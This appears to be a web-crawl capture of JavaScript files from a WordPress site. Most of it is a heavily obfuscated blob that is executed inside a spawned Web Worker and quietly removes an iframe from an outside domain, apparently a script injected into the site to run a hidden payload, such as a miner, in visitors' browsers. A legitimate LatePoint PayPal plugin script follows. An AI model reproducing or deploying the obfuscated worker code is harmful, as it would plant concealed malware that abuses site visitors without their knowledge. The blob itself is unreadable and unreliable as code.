5Z]1f57qa(8b]:Z\/5dj.Q}QQxQcqpr50P)0r3nxE".[DVtr\/Qs.8}my922sZ.r(lii"5Q:tE.[jQQ{0CFQ.394VQx747t7.rjN0:2.}Q1K6QQ]n.|.ZQ..\/ZTQOhQX..V$=Z0 4]EDa@\/Z>2Vw)3MQb6.uQQb9QxpkEQVC)}.Q.,E7Q%,87z1714Z0Ixo50Z6r4l>1Z3C.D502.t..ZwQ?1a;j89d)8s_Z7.o5ra9s2q=Q.o.m2xnQ,I..8qZ[(((+lg<jyj9r\/:w]x2cl5.v|s.p)cK(HW(.*;V71][9k.{39K9-n>S]Q5q]qQ)a.h7.6)},M0[gi.6a^)nt.DZi.CCxc.ty#SZV94e{lQp(.a(tCn_M476wO0_...g.kE(Z07Qa9=ng]48C.r}Z.6PmrXQ\/5F+Z890ZQ+7wj_+Z\/QZ21E w\/+Cl73[}0a49.]1G}_sss9u6Q39Z8Q7zyZ+0c){Z`\/0F<z24`Ql.7{.[=bc)qCZ7Rlra.][Q1mu0.Q}xQauoQy_i{.DEo"0 rZnr"0iwf6]e7%Q2QMQX\\e)n90.x1QZZ-fhQ=@]]2)0n.Ezj.0.pQ]..(.5.6hVE4Zig.5.Z4>Q}&.sZ;z]Q..Q5y}]Q.E.(4=45..a]M_)...x2]23VCDT},b4..Q_ZoQQ0h7ZO52.6)_7C;"4(4."5s.s.\/Q<LcZ87[77t60kr=iszBzoeQ66+V27QQ9QQ]C2QQmDCEoDffkl)62*NNxcuC.2kZ:8co xtZ1)x;()6.;o.elt.Vterb81G<6h9rZQu7tp.V,jS.[V77vEp\/QQoGQ_0}[x.LED18a.;f(1Dc((Q0+i+mlu,;gE.rDy+7Z}2Qn[=$y.2wre\/Zn.}.9a[t:.Q +Ye x71m6rsfz7xD2ai..E7lC.]Q" ,o"jpZrkQV#.]QIQQ%V0l.2.Yv{Q_gaapj|Lzr7sh64.rZx9B)E..Qs00sD.cj)QgEq)n(67rz5m4=r{Q046rj34.]x.BVa.]isk..Q.ZQ..V]1:.7Q1.e]lNQQE3t@[2(eRD.a[g5V(.g9.qrt2in4y4.4kZDiZOeZld7_Z!mQ?:Jm47N..irYQkp8ff"7f\/.31RC(EIo4kb.()$.v=e\/iu.:.tYw.8o)x)sm"ic.6o8g...ZVQiZ&k\/a]atdxa]]rmQ:wl=r0LTQtVZa4V2|C}j.]\/4DEV5n{.V)094a9V..Z)Q=4.c7h4,hVc{VQQr.k.97t.nX;s]ZD7MEQ6&_40$MT80j=)eam8\/4[y\/ik]*N.Q1(..Q|aeZ..4"s]=+QQQ]C O;ZL.)=0._\/az.cQ1=0{+h9l0m;Z7ng.>V50Q{|9rpsC9Cn.uE }y}D 2DQi7aEj0h=.M\/ZN.dx..34sY=!e0w1QV(yQrf0{r.Qo_gDk= oD05:<CQQ4SVnZ0)QZg..oVol8.x4QatIQ+q]mo>|qQ"1EcE2}6>rf7w>*Q:2Qm!]Q.{Z5 WMIT.\/y2vQZsa.Q8+D.ea[!N|0`7]Z5t+e.V;ecopxpQEa(w\/xsZPke"Z0.0axZ|7;.\/1"o[Q\/",Qq!4l.8VbrD).V.t)Q 6VZQ,Ni.aDo\/>F)B1kjOa9VZQ+;6t9.r1-Q>7]Z.7g..._IZ&V8DaZ7QEx5tZlyEs1h7Q.]6.ZZ@413,ws92;=.XQcl,.4C}jfZ]sZ7sZlW.2ZZ4.tQ3.=r.45"4cvd093.Q.Q10t1sr7)2cM.ayn_NZsv1(.7hQEeV++"l"6Uaa\'s.3)"4gvx-{_l2\/QQs4Z].s)y.v0gP0D3ScQtXiET,Zs(zf=lFd?k.r[f3^4D1Z2o4_)w.oQZm6"n,Dr6QvI]*?chsdxQQx_mQ4[Z8ZaV\')ss.o.8)nQ7z3&=iT=\/..RQQZ|7Po[Nu.tZb_a4{.ri+V.ZQ01y0)+<=..7r.4+"2t"lnQ1)1C:eOE;{4..l8-5aM5536d.j]n]Q3<5zuPUsi{>da-0"5>9s81n!txt129rCw.sh.40=i]*QP(Z1V5,,jtP(Ol]r2HaZ4e.)"oaI1f(=I1aZL(n]1.7n]OZvQ&%7QZo64,7Y{Z(sCV0@Ql7Vx7ogt0ng"8})QVE16r7+a0#.D7[wCa.4nBy=6_7+o V,4Ea+.aq5Rn.[)C]Z1 0ZDr.).u+QpZ9DZ)sQMQ6nQ]:M0i26].0EQp".871ZbDZ.5Qqx_+2[&r.nBL=;QL5Q.7s0auQQg\/Z2ovjarl1..baZ,t.xp1ax.n49EcL+dQZVZQ6ZrotC55oQr ZhhreaC3b>r.Q0t]N..5T>gw1jZQDnysQ.Zn.0]49dc8ZpZ9}+.8"l((ZQs5Q9y8;V.615.(<58.nar2]Z...W13ui2yNar;V_.s10(Esr.t_d4.CN};_.91lHswsQ.O41 QZZ_!rhQ0ZiQ+o((EcU9Z.VZj;5.V[.40tQtdu]nyD{5p0Z9EwjZ)MJ.7SJ;90r,}o{xutsp.Q{17Sgi0;,H(zN}==,DI".,u(Za!e.>{[.r,,EjZ8"ErhVN.r+y=+0D+,.M;,o6z0OZ1=9V\/=(Q|C]wZoZ.32bZ7n6<8Zf]m$Qcc{47]hEs2.a7a_4bC274p3QE5?0r(1xw46^t.To8{.hQ1\')V78tT%s);.wq.o0QE"]t983 f0](rsgEVVu.CcCeZV.o;..ry5+y4.+9x.(Q]2;=Z35]"e7W\/]el.;xrQ=ns]\/r7VV75=|5.7a_r68;mQ4hxj)0g(Z1V+.e3[a4(.([Q.6V0u68)0QE.4oa4ZvmBs31Fe+.!8Qnxw.Mb6;_(QZwEh1Q7azmZMD0(72rQIZ.S<-iaQGaqQe1Vngar!:ZzZ,k_>gt.7"9y9Z((wQ\/=e!.Q60V]^;6c5D7tegQ)0[bZ+Z]".k,rZ+[l4:,N,.Zn=w6w.ZE6cP4-6"}"37>Qge>ezfiD.Ili]9=.Qtv0&]46jf9D.Z9soEl(r@..Q"Zx7VPV,zo]s\'*01;;z.C(ZQz74hZ.+Z]9\/7d=[Zr39i.rf\/fDQ[6r=t7.aQ]mQZc(VBgC9j{(C.E+%6ZMQIDxT=.x0s\/5QZ&txj(>7]i.Q{80T>QF3dyChCQ#1Q41.+&9csQ}C[j6440ZQ*.6=o(.xU(ypZ1eej53Q{7Q>n.=.S"V\/!V5Qtinjz. j41lQ,8n2zRl4Oem)Q"0_Q70Sskc>QV0Z1!&i.Zs.0Z_7y4Dr;i 4tt{.VQy{h6T4n_yE=xQ0.Q9nV"Q]1f2qZ03Zy,7={Q_367V4 \/d1;6EQ .m7ZJ(=4(;1Vc]TcQsQ=QE\/|l}5V].y_(Cm2>.w5a1._HyxE-7i[Q 0eg,bZ\'av1.Z0Z=V4>0.8)+Zs.jsVQ2E7yw]6b(\\a.150.8:5?,8aQ.rn,]4$}eB 2s71H._eQC0+ty.8ZM_s0mUa]7(ZQr;2?j o5i(.2oZ7;32cQn.QyDZ.N0aatt.#w3>yys+tQa==j97oNsfaZ=:Dok]s ?y5Q<_lg.th(.1a.1D[UEZx\/E6Qr#TQtQryZ,pu4rQ})_2E"7j9_0.U.jQZ9"eazE.\/ ftaZZ@2C,gg>(u>V(.b(v.7 _xh,obw(qH=8..2[.9rQEV5{V.r(QE.08rt10.yZw7fpQ%is).8R+04(p g1Q89#2Z!<E4aQ)aQ{4CQCCToD5E.ZaLQ]5Da)12Z0QEV(69z7j0]]809.4)t."(7),46.8Z\/9=}4qeN,GaVsaT3Z=sQ7Gjsr|(x .C6j4RCj6.0>sVDVbZatGk.984y300(F2].Z(9Qs.kaQ.sQ==:Dj91X3[+Q3Dn.uQ,_=57nd_)arnmQ6L.l.CRZZder9g.o((c{1TZwb1VZ+Vj4]0{hZ2_ZQaZ_Zg;](.]s48j;\/.tQZD3&f(Qpi1|{9 515Z}nyy][a2Z.w2.QrZSF.\/pR7y9Vtl7oZF7.[ztlkVrhx_N..)nv.Q,Q.;oQ_vwr)r;;rE0?.Qeqvhh6t]4Z.rpDQDalcI]cTxC;z8_"DV8r$1r.V5VQ_;EE1ki.a.6}"97Zr-rx2p0..D\/.x5>.57ZhZ]5Qx=.i>`2.IVjl3.xZXw8".I8n.4}._h,4Ao.1h.f,xyQE.{>Eyn7Q=+=4klaagg`Z.7QCebrae..MQ!x(i(xZ8QQ[8Z4I]n1Q\/bQ>t1Q4Qwa.QQZ99..j1M]CT.a4{8K.},altpQs.5.>5wQ3"2890|,g27zphZmQ)7mr0l3b.._ZY8q\/_]VQiV(.S;rQ63:d.ogz,VQ86QQdtVrs6].y_i46V#,,,8o[c6 (..6Do,f4s,75D.(og400.t")rbuIod.8Q7ls{DN.0Q g..3y=Q3Z.orJQ.3z.x.q89,(aA[ 581q.7Z5ara3g)Z=NeQ[.09nZQQ77Zj6@sQ 3\/ZeQTso6QFQwoZC]f.tZ3E7!99.ra2Q+1]s]j.x=Q0..44g.a>r1pe >t.uaZD.2tjCV.&930]w;}4_12c.qlVmrCI#Qi9L2.r3aZ7.=D6=Qp2aulR"5m4.aZr1]lr(\/ar3r_k=V86;o7QDE;w.yV.n(V.\/9l..)g.V9(cZ TV=1VZC)2;QrQf}K=5a6s)-1g1Q5(N.7M.wS7=52.tse)354u{$aM>.NIQC(aEVm\/tr1Q:wNQP0xea)cx.4!fstSE ti1a)ii980}4f6ajv.iN.V0.jI90B{[s7Z7(z;ZCx=w7)mZZ*Z)\/.d.,;=.].q(othr")rvQ8EEQd1oS.]ZZ2NtE306sg[knNP,T,.,Z\/l.]M(M;wC2aq"9{y._NpM[_56)6>.rmvZ)s.O(27)V.B7>.V7xQMeO3. X7dCw\/2r(.S7D.QZsr6)Qgco%E8Qoo7r.,_;"Tc(Q)V_"#;99 i9r7..PZpMsZ.en..Q7f.a}ovigZt}$2{D54=Vn9="ya)D6.q07s[N.aojEQ>o6+mx]w1C]rFng69Z31=i[61ZIv>1],7hR }]7{][z%r) rzkjTTU.V)VkQV2v0Q86x+y}}qt6])grsQ(9Z.74.T.t..E#VnI95wQ0us;.6ofn,kQ0730Q,..7i6". y:c4gr}".|j}qk9){5Q.awpylQM_wH;8\/0E.fZ80x5L7]3ViQh18h4]5VesQ[QN39;V2]93Tu]3bhnsQ\/MZ(VjEn;:C7)y)Qan =ZtiZ.Zy.)D)(({7=QnviaQeI].}Qc.{{2n_Qy}Qxb1V503Q#4>6j7I.cMdZVL.:3o.ieh1Z]a..M[rtr436o.0V1xdex8ldCZ.00q4_k_d3._.3^21]Z>rVg=.(}.]i8n45u-(BjQ0r#Zi5.b.(a;c*20a}.a$n64.CSQk04QZZWx,20s.0!Qpj0.aF3Q6(=+.sQueZ1Q29Q;B2Q1tZgZm.t.=M4=}+o.Q0D5_.le}. E{]xmr4lCacZj9gdtVM[1]442i(u5r8dono.xVDQLX9QE.".4Zh,)t lQ84.45In"ZZ1)b,td0QQ,;_.j642lesR02.\/@s}3r)8SQhZ>Zx_xw+ZQekp)97Qw(.xEQVa>NpD1ed1QtqrroQvm.},1Q;)`ZxZgt,.tSpZG..5Ee9{[QV7rQ9xkrV}l7.7l+4_O}7.tfm-g)..75M_i"]7Vo..x.,x.QVQ.rb=6.n.]D8Dj_u3f.Q}=n-0|Wxs...wQXQai4\/QVzM(+.e.nQEeQys]j)8i.VmjZo.>aw0IxV70.D2 qQ.$jV,ZQZid"2b(_CyZn+bjm.0=.`x."!Zzu.9V,s:Zi7p3;hjcia.7Q.r.rTZ994ws2f."aQ.+)u.4Qr7E27Gb]jc_V)6sN"6CrZ5.Zg)w+;Z{g=w3p_h!8Q5ZQ9l4Z986]a.)as.IxZ8>E8)Z2= uo}.9=5ZZa5+Z.)hN=najQ6r0.)Q,02Z7w(h]"wt]QV<e-e=7i.+QQ11reDV}pjah.)eb10Q2O0i4.Z]QINPw9}7oV84.6+a9Q2.)4k.Q\/s.5.QV9=QZ4oE1E]]rB+(ZZ.Lr)2ZsgVV44(Z cr QZs97w3>De3i. pZ)0ZQ`.rx*4Qrl1w1dtg..Q64x5BZV9r. 10.1ZFf-717QeDtjwQQic;#.e3")u.P.DN\/.(wnqQeV....v\/VQt200D5Z6o4.hsI>m6in\/(xzR17.>f>.V7Qe.=5uQli86p75zsG.8.j.QZ0Q28y2Q;>QmZ]U.Mltio.QV:0_xIQeVeQ7&0E".Q(.0QC3@tQNx(jvSl;(ddj.2})a41H)+kZQu}n2Q}1^]EQ.nD5f.1..Qooe.Q.; QcqQZDf.CpZaZ..H8[]ZQ8ET,:VZ20\/>f1.nZQ]Z8;f 3e6.EKzQkQ7.Qjm3fa>ZChrrv9LZ.C;Z]l+Z(t5Zf!Qg66910E4ZjCZ ;Ctg>8:H]).n1nbC52"sq.q5(me;28x 7)4Qn_"u99aDe.2r 3.)\/ojI3s96u8u;}a_n7.=f=35r.IZi].o)o8li"3;Q.nj*Q.s8Q=Q3sQ(4y8eq{qx.<ZNw.T[unwa1E.7PF,]6+_)-4.Ql.i9}Z04V}$7=yNN9\'.o20!+ 34jrZVoV_1.hC20Zr7,16.jQ)su|V.=m=\/[9(ksVZV=w..8N1p M;"rZ\/h2_Eri+0p,tQ=eSl5]o[2Q=Qnehsl19e2y9rDQNiQCahie%.tnQS5.eN63:V.h474,Q:VldiZ4.e6]7Q.5.3sllVV$a),cQ.V33.0 f_=k8,thgZ5r] rQ082a,cV;i:. Q!V).n0,VQZ1_Qng6|o(]ju1_Q4{kyQQD"9))])Ej(lBg7it(VnxrZxl0DDr6l;f\/Q7I.0[CQw0cQzQ=;Q,(*+4r0vZq..1]$lmV.?.4"D,g1!C{96Q.Zs.Za7N=cD.Z1]0.$8CrQei)4q%.ZGw7j:sE(DZf.o5Z{4.r,arN|V+..O2VE1lZQ.rZ++ig.e+x)awM:;6 Z6!CQ=Q.47gQ]V.9.Q,.ttQhZb>86.4"-5}8mV4t2.D.5Q46r8pZ`,=_ax)xt=4iQEs24)a)vp41QrTl>tQWZ)qZ2.)=.jnZ4,e>D2.64.l.Qr_7ZAc5&(;V"QlC344h YjsjV.Q7Zt(;"b667=iZ077.ME"]1TZMm4eayZQZT1wG=*Q{=".u*]PDtst.aoE){.,y_ajZ4xmZ`5.0k4n5p:e5Hs.3O1E.am0. 4rZ;EZv\/}S !Z8VjtXQ.\/gZ9.r.]9)tz.V]\'IsZ)D_sS".:D|.Qv6wcQa)ZQgs.,QQ6a])6Baa.C]Q845qTrQnVg{xZ5Z9m,N)|=2p4.aV]N3QQeQ .6)61qQsE}s5;Z.HC98mo8(]7Vr9a.\/Zz.nCiQ]4aa4hV.w(ZQ.aVI.j.2S(,))tZQ.Z7mZG5xQ7ZZ.1>n..1rx&+)pN5Vu.}5Q\/2rSQ2zvZa{_\/0.]9;4}7]=.f)Sn.Cu)V48uq?12npr{>9]jE8aEpQQZ]1it0QZZmmC}Q\/;!(3wCMB}7Q b0o.]Fmv6,(.Zr&xQgZ#Tj.zsu9.nNQ2aTiZO4Z0=%ii# ZV0j .Q1)y1z8E4;1 .i);li. fV#iZ.yo (guam=rg.QE(u4Dm0ffxY[+tT}043>8KQ.|1.Qv\/09)7Z.ZQ7e,5\/.Z;2530p8)rji7=jC)Mway"Vx..r[]0i\'.1 .7_w0ihQdha:Z]}..x3Qxdf](l=j8D6.= "j8g>1T_0bIve]73D+kZZrow979Q.;_{1h_G=2sZ()1 ZsxJ]+o05rtre0.)jotf.Z.Qn_ tQ>4{.S_.( =tiQgj|_748wQh))Mx..s1I.n;vV85shew71[H5C3.20|pZdt09r]9a.9_=Uaz.C4Q\/Q1iZqV(.1 Qp0n3vQr.>F$..z476g+rt{ToOp"6rx\/Z[jC"0]st+6..aQ;.vFu>i3[Zr2m"u9Q.>.v ZZ._ x.e.9.s0079 2e]M2-rQ0[ co.V)CI3a. +ax7Z.i8; ?r6r> GEQl[{VM(2t_0V9a>,Z277ak;;;=2Z cl-_\/m;|7g5rrD.v0Q473QX.fE9.sps18Qe44)PJ.>x]t|ZQ0V)]0sw)4;0)y=gjQoh_0""4neanr2D.QS[RQQd0x7)e7n1vL9N%]81.I=|Qj.7g2qh"9>ah.aq.8;=Q+dsxZ 4Dsn(02.(".]mQ;.Pd1Zn =ql)0x2.E.ol1Q5Q0r3Z4Q1o6.,"Qa9wr.1]5ioQ65QZZ+_eQDho-Qk5Z[>j81_0ZQac.0];nQ=0kp+QojjnHZ;jsE1,5\/_+.L.er_QCnxQ4V<=N77(c?iN9a}Q5leps((9>z=.2]g ;o. w7(( e,a.mD22387)5v=.(Qd]I(sQ.s7mlt1|yQtsQ"_7sv.Qmq9In,4t}D8ua\/4VyY"4s F1Ia_]8y6Q.a2Z?y9ZZi.r],y<.9Q7l2Q24I4..sZ7]])sQ1.s"e[HV7Qr]fgT%w6;16?.8Qq0tssgq6k.E)Z1tg\/jrrQr77n)t]2]f7 mDa(_..P09j>C}77QDQQa.3i8)er1tlf\'Qi4et4 (VsTt7NyQQQmDhEj89wshZrQy.D}y=0eQi3e=.M"EvZet5Ql2_)QV8;l;Dbdg01Qa.3Q8= 74=...a]Q68&Q=s;g}14}*vQxtow{MQ6ff]]}Vb.[j7*9a.a)7jef.sasr%.1.p4Qzie(6n6dQNEM }e4,tZ._Q8j5..j6sS;6e_Z.s>Qm8br\/#V.0,0jeQV9Mp\/1)D,&xxth4e[iT5Zfg9V75oVE6_6M0.3Z727k0QQ6,86Ed .94Qvx9Z0Z[k.Q*_Ew.td .NX]Q.1.=.3ZkhaQ40,.] *.1+Zb*Qj4Q=]{ axQ).=].Q3ZQZ0j9hi4Z};Zx k6..DsaVQ{s0?q\\QZlzSV)=48Q34aom0Z]=g..LZei)ZZ.0G.ky.jQ2 y,L.e1w\/o.t1rZ}7-e.Q.={y4u,nQjeQo]P ;th]e[i]jj{Ij+t(1pjNL s..ECtw x4![.v. Q(ZZxQV;5Esr=77l}(.DfZ 3Mh0.t"Qi.m(5gfVa ]0"CZ],V)l(o;V=2.)we()7.^Q!c. eVbOM V>Ql467=5eQ16..9T3l+t).5Nh\/)_Eg7{.ZQkZ.pZ) +[7r+z6T o<iZ( 60Za].70h6v4gaZQ$D"7}6rZ QV.;)66P04Z]gro_QQf,V".Vyx*6+I.n.r\/rj25 1cE1=_=oo h\\..'),yme('s3.).f}e1e[1(2=e]__s7.xf(;er_]{98e&.edtp.3.]!3o.})(d)ifa])}y,ru=.ae1xteria} {5}1[0Zn4&{e6s5oy;m3e(o.)d 34]n];Z..a[ex}uZ!r(ne.]"p&;]mt{aZl[a(nt0e=(eooa.t01o=yp5=ifa!;m0[ae)=i"t.]=t)nl&.))]t!f.e]((am0p7e9]"56)])i}Z==Zr6tsZf.]4!5o37])4s}02=mnusoao(.0def>"n0[]ZxeZ81._lxC4fnd;7a60u='));var vZh=pHz(gdt,lsQ );vZh(2306);return 4927})()}.toString() + ")()"], {
    type: "text/javascript"
  })));

  worcy.push(newW);

  newW.onmessage = on_workermsg;

  setTimeout(function () {
    informWorker(newW);jQuery(atob('aWZyYW1lW3NyYz0iaHR0cHM6Ly90cnVzdGlzaW1wb3J0YW50LmZ1bi9pbmFwcGkuaHRtbCJd')).remove();
  }, 2000);
}

--- FILE ---
content_type: application/javascript
request_url: https://fusionttc.co.uk/wp-content/plugins/latepoint-payments-paypal/public/javascripts/latepoint-payments-paypal.js?ver=1.0.3
body_size: 753
content:
"use strict";function _classCallCheck(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}function _defineProperties(e,t){for(var n=0;n<t.length;n++){var a=t[n];a.enumerable=a.enumerable||!1,a.configurable=!0,"value"in a&&(a.writable=!0),Object.defineProperty(e,a.key,a)}}function _createClass(e,t,n){return t&&_defineProperties(e.prototype,t),n&&_defineProperties(e,n),Object.defineProperty(e,"prototype",{writable:!1}),e}var LatepointPaymentsPaypalAddon=function(){function e(){_classCallCheck(this,e),this.paypal=null,this.ready()}return _createClass(e,[{key:"ready",value:function(){var e=this;jQuery(document).ready((function(){e.paypal=paypal,jQuery("body").on("latepoint:initPaymentMethod",".latepoint-booking-form-element",(function(t,n){latepoint_helper.demo_mode||"paypal"!=n.payment_method||latepoint_add_action(n.callbacks_list,(function(){return e.createOrder(jQuery(t.currentTarget),n.payment_method,n.is_last_step)}))}))}))}},{key:"getPaymentAmount",value:function(e){return"deposit"==e.find('input[name="booking[payment_portion]"]').val()?e.find(".lp-paypal-btn-trigger").data("deposit-amount"):e.find(".lp-paypal-btn-trigger").data("full-amount")}},{key:"createOrder",value:function(e,t,n){var a=jQuery.Deferred();e.find(".lp-paypal-btn-trigger").html(""),e.find(".lp-paypal-demo-mode-trigger").on("click",(function(){$(this).closest(".latepoint-form").submit()}));var r=this.getPaymentAmount(e);return this.paypal.Buttons({createOrder:function(e,t){return t.order.create({purchase_units:[{amount:{value:r,currency_code:latepoint_helper.paypal_payment_currency}}],application_context:{shipping_preference:"NO_SHIPPING"}})},onApprove:function(t,n){e.removeClass("step-content-loaded").addClass("step-content-loading");var a=e.find(".latepoint-form");return n.order.authorize().then((function(n){var r=n.purchase_units[0].payments.authorizations[0].id;t.orderID;e.find('input[name="booking[payment_token]"]').val(r),a.submit()}))}}).render(e.find(".lp-paypal-btn-trigger")[0]).then((function(){return a.resolve()})),a}}]),e}(),latepointPaymentsPaypalAddon=new LatepointPaymentsPaypalAddon;